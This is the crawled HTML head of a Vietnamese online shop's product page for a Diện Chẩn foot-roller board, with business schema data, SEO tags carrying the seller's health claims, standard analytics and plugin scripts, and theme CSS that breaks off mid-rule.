

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dungcudienchanbqc.vn/san-pham/ban-lan-chan-dien-chan/
body_size: 26863
content:
<!DOCTYPE html>
<html lang="vi">
<head>
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Hội Quán Diện Chẩn  Bùi Quốc Châu",
  "image": "https://hoiquandienchanbqc.com/wp-content/uploads/2022/01/Hoi-Quan-Dien-Chan-Bui-Quoc-CHau.jpg",
  "@id": "https://dungcudienchanbqc.vn/",
  "url": "https://dungcudienchanbqc.vn/",
  "telephone": "1900 0201",
   "priceRange": "5000000",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Số 1 Ngõ 95 Giang Văn Minh, Ba Đình",
    "addressLocality": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 21.0343528,
    "longitude": 105.8269772
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday"
    ],
    "opens": "08:00",
    "closes": "17:30"
  },
  "sameAs": [
    "https://www.facebook.com/HoiquanDienChanBuiQuocChau",
    "https://www.youtube.com/channel/UCdwojTJK5jRbHdAoZ1c1kqA",
    "https://hoiquandienchanbqc.com/"
  ] 
}
</script>
<link rel="shortcut icon" type="image/png" href="https://hoiquandienchanbqc.com/wp-content/uploads/2022/07/favi-hoi-quan-dien-chan.png"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dungcudienchanbqc.vn/xmlrpc.php">
	<script src="https://kit.fontawesome.com/9194b5a186.js" crossorigin="anonymous"></script>
	<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v11.0" nonce="nceEdVkr"></script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5MRJ1KL9E9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5MRJ1KL9E9');
</script>
	
	<!-- This site is optimized with the Yoast SEO plugin v14.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bàn Lăn Chân Diện Chẩn - Dụng Cụ Diện Chẩn Bùi Quốc Châu</title>
	<meta name="description" content="Bàn Lăn Chân Diện Chẩn mang tính Dương, làm ấm Làm lưu thông khí huyết Kích thích hệ thần kinh vận động, làm khỏe thận, giảm tiểu đêm..." />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://dungcudienchanbqc.vn/san-pham/ban-lan-chan-dien-chan/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bàn Lăn Chân Diện Chẩn - Dụng Cụ Diện Chẩn Bùi Quốc Châu" />
	<meta property="og:description" content="Bàn Lăn Chân Diện Chẩn mang tính Dương, làm ấm Làm lưu thông khí huyết Kích thích hệ thần kinh vận động, làm khỏe thận, giảm tiểu đêm..." />
	<meta property="og:url" content="https://dungcudienchanbqc.vn/san-pham/ban-lan-chan-dien-chan/" />
	<meta property="og:site_name" content="Dụng Cụ Diện Chẩn" />
	<meta property="article:modified_time" content="2026-01-11T10:37:25+00:00" />
	<meta property="og:image" content="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/BAN-LAN-CHAN-DIEN-CHAN.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://dungcudienchanbqc.vn/#website","url":"https://dungcudienchanbqc.vn/","name":"D\u1ee5ng C\u1ee5 Di\u1ec7n Ch\u1ea9n","description":"Ch\u00ednh H\u00e3ng C\u1ee7a GS.TSKH B\u00f9i Qu\u1ed1c Ch\u00e2u","potentialAction":[{"@type":"SearchAction","target":"https://dungcudienchanbqc.vn/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://dungcudienchanbqc.vn/san-pham/ban-lan-chan-dien-chan/#primaryimage","inLanguage":"vi","url":"https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/BAN-LAN-CHAN-DIEN-CHAN.jpg","width":600,"height":600,"caption":"B\u00e0n L\u0103n Ch\u00e2n Di\u1ec7n Ch\u1ea9n"},{"@type":"WebPage","@id":"https://dungcudienchanbqc.vn/san-pham/ban-lan-chan-dien-chan/#webpage","url":"https://dungcudienchanbqc.vn/san-pham/ban-lan-chan-dien-chan/","name":"B\u00e0n L\u0103n Ch\u00e2n Di\u1ec7n Ch\u1ea9n - D\u1ee5ng C\u1ee5 Di\u1ec7n Ch\u1ea9n B\u00f9i Qu\u1ed1c Ch\u00e2u","isPartOf":{"@id":"https://dungcudienchanbqc.vn/#website"},"primaryImageOfPage":{"@id":"https://dungcudienchanbqc.vn/san-pham/ban-lan-chan-dien-chan/#primaryimage"},"datePublished":"2020-03-18T10:46:32+00:00","dateModified":"2026-01-11T10:37:25+00:00","description":"B\u00e0n L\u0103n Ch\u00e2n Di\u1ec7n Ch\u1ea9n mang t\u00ednh\u00a0D\u01b0\u01a1ng, l\u00e0m \u1ea5m L\u00e0m l\u01b0u th\u00f4ng kh\u00ed huy\u1ebft K\u00edch th\u00edch h\u1ec7 th\u1ea7n kinh v\u1eadn \u0111\u1ed9ng, l\u00e0m kh\u1ecfe th\u1eadn, gi\u1ea3m ti\u1ec3u \u0111\u00eam...","inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://dungcudienchanbqc.vn/san-pham/ban-lan-chan-dien-chan/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://dungcudienchanbqc.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://dungcudienchanbqc.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://dungcudienchanbqc.vn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='redux-google-fonts-woodmart_options-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1679037375' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/css/font-awesome.min.css?ver=1.1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/css/bootstrap.min.css?ver=1.1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css'  href='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/style.min.css?ver=1.1.1.1' type='text/css' media='all' />
<style id='woodmart-style-inline-css' type='text/css'>


			@media (min-width: 1025px) {

				.whb-top-bar-inner {
		            height: 42px;
				}

				.whb-general-header-inner {
		            height: 105px;
				}

				.whb-header-bottom-inner {
		            height: 50px;
				}

				.whb-sticked .whb-top-bar-inner {
		            height: 42px;
				}

				.whb-sticked .whb-general-header-inner {
		            height: 60px;
				}

				.whb-sticked .whb-header-bottom-inner {
		            height: 50px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .title-size-small {
					padding-top: 219px;
				}

				.woodmart-header-overcontent .title-size-default {
					padding-top: 259px;
				}

				.woodmart-header-overcontent .title-size-large {
					padding-top: 299px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-size-small {
					padding-top: 199px;
				}


				.woodmart-header-overcontent .without-title.title-size-default {
					padding-top: 234px;
				}


				.woodmart-header-overcontent .without-title.title-size-large {
					padding-top: 259px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 199px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 42px;
				}

				.whb-sticked .whb-top-bar .woodmart-logo img {
					max-height: 42px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 105px;
				}

				.whb-sticked .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 50px;
				}

				.whb-sticked .whb-header-bottom .woodmart-logo img {
					max-height: 50px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .menu-opener,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 42px;
				}

				.whb-sticked .whb-top-bar .search-button > a,
				.whb-sticked .whb-top-bar .woodmart-shopping-cart > a,
				.whb-sticked .whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
				.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-top-bar .categories-menu-opener,
				.whb-sticked .whb-top-bar .woodmart-burger-icon,
				.whb-sticked .whb-top-bar .menu-opener,
				.whb-sticked .whb-top-bar .whb-divider-stretch:before,
				.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 42px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 105px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
				.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 60px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
					margin-top: 10px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
					height: 10px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .menu-opener,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 50px;
				}

				.whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 52px;
					margin-top: -1px;
					margin-bottom: -1px;
				}

				.whb-header-bottom.whb-border-boxed .menu-opener {
					height: 51px;
					margin-top: -1px;
					margin-bottom: -1px;
				}

				.whb-sticked .whb-header-bottom .search-button > a,
				.whb-sticked .whb-header-bottom .woodmart-shopping-cart > a,
				.whb-sticked .whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
				.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-header-bottom .categories-menu-opener,
				.whb-sticked .whb-header-bottom .woodmart-burger-icon,
				.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
				.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 50px;
				}

				.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 52px;
				}

				.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
					height: 51px;
				}

				.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
					height: 51px;
					margin-bottom:0;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone .navigation-style-bordered .item-level-0 > a,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        @media (max-width: 1024px) {

				.whb-top-bar-inner {
		            height: 50px;
				}

				.whb-general-header-inner {
		            height: 60px;
				}

				.whb-header-bottom-inner {
		            height: 0px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .page-title {
					padding-top: 127px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-shop {
					padding-top: 112px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 112px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 50px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 0px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 50px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .search-button > a,
				.whb-general-header .woodmart-shopping-cart > a,
				.whb-general-header .woodmart-wishlist-info-widget > a,
				.whb-general-header .main-nav .item-level-0 > a,
				.whb-general-header .whb-secondary-menu .item-level-0 > a,
				.whb-general-header .woodmart-header-links .item-level-0 > a,
				.whb-general-header .categories-menu-opener,
				.whb-general-header .woodmart-burger-icon,
				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
				.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://dungcudienchanbqc.vn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/dungcudienchanbqc.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.4.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://dungcudienchanbqc.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://dungcudienchanbqc.vn/wp-json/wp/v2/product/1614" /><link rel="alternate" type="application/json+oembed" href="https://dungcudienchanbqc.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdungcudienchanbqc.vn%2Fsan-pham%2Fban-lan-chan-dien-chan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dungcudienchanbqc.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdungcudienchanbqc.vn%2Fsan-pham%2Fban-lan-chan-dien-chan%2F&#038;format=xml" />

<!-- Call Now Button 0.4.3 by Jerry Rietveld (callnowbutton.com) -->
 <style>#callnowbutton {display:none;} @media screen and (max-width:650px){#callnowbutton {display:block; position:fixed; text-decoration:none; z-index:2147483647;width:55px; height:55px; border-radius:50%; box-shadow: 0 3px 6px rgba(0, 0, 0, 0.3);transform: scale(1);bottom:15px; left:20px;background:url([data-uri]) center/35px 35px no-repeat #00bb00;}}
#callnowbutton span {-moz-osx-font-smoothing: grayscale; -webkit-user-select: none; -ms-user-select: none; user-select: none; display: block; width: auto; background-color: rgba(70,70,70,.9); position: absolute; left: 68px; border-radius: 2px; font-family: Helvetica,Arial,sans-serif; padding: 6px 8px; font-size: 13px; font-weight:700; color: #ececec; top: 15px; box-shadow: 0 1px 2px rgba(0,0,0,.15); word-break: keep-all; line-height: 1em; text-overflow: ellipsis; vertical-align: middle; }</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://dungcudienchanbqc.vn/wp-content/uploads/2021/07/cropped-logo-dc-trang-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dungcudienchanbqc.vn/wp-content/uploads/2021/07/cropped-logo-dc-trang-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dungcudienchanbqc.vn/wp-content/uploads/2021/07/cropped-logo-dc-trang-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dungcudienchanbqc.vn/wp-content/uploads/2021/07/cropped-logo-dc-trang-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style data-type="woodmart-dynamic-css">.page-title-default{background-color:#0a0a0a;background-size:cover;background-position:center center;}.footer-container{background-color:#0a0a0a;}body, .font-text, .menu-item-register .create-account-link, .menu-label, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title, .widgetarea-mobile .widget_currency_sel_widget .widget-title, .widgetarea-mobile .widget_icl_lang_sel_widget .widget-title, .woodmart-hover-base .hover-content table th, .product-image-summary .shop_attributes th, .woocommerce-product-details__short-description table th{font-family:Roboto,Arial, Helvetica, sans-serif;color:#333333;font-size:15px;}.font-primary, table th, .page-title .entry-title, .masonry-filter li, .widget_rss ul li > a, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab > a, .woodmart-price-table .woodmart-plan-title, .woodmart-sizeguide-table tr:first-child td, .compare-field, .compare-value:before, .compare-basic .compare-value:before, .woodmart-empty-compare, .woocommerce-column__title, header.title > h3, .tabs-layout-tabs .tabs li, .woodmart-accordion-title, .woodmart-checkout-steps ul, .woocommerce-billing-fields > h3, .woocommerce-shipping-fields > h3, .woocommerce-additional-fields > h3, #ship-to-different-address label, #order_review_heading, .cart-empty, .cart-totals-inner h2, .social-login-title, .register-or, .woocommerce-MyAccount-title, .woodmart-products-tabs .tabs-name, .woodmart-products-tabs .products-tabs-title, .wishlist-title h2, body > h1, table.compare-list tr.no-products td, #order_payment_heading, h1, h2, h3, h4, h5, h6, .title, legend, .woocommerce-Reviews .comment-reply-title, .menu-mega-dropdown .sub-menu > li > a, .mega-menu-list > li > a{font-family:Roboto,'MS Sans Serif', Geneva, sans-serif;}.blog-post-loop .entry-title, .post-single-page .entry-title, .single-post-navigation .post-title, .portfolio-entry .entry-title, td.product-name a, .category-grid-item .category-title, .product-image-summary .entry-title, .autocomplete-suggestion .suggestion-title, .widget_recent_entries ul li a, .widget_recent_comments ul li > a, .woodmart-recent-posts .entry-title a, .woodmart-menu-price .menu-price-title, .group_table td.label a, .product-grid-item .product-title, .yith-woocompare-widget .products-list li a.title, .product-title, table.compare-list tr.title 